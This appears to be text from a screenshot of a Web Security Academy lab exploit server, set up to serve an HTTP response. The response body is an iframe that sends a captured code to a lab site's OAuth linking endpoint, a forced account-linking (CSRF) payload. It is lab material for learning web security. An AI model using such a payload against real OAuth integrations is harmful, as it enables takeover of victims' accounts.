 Craft a response
URL: https://exploit-0a2d004e0411bb26c07a201301c2009f.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0ad800510493bb41c0ae20b800aa004d.web-security-academy.net/oauth-
linking?code=87oFtyZKHnm0R1IuHWUlxKxCHbZ8DyIYZCEHRqUZ0QI"></iframe>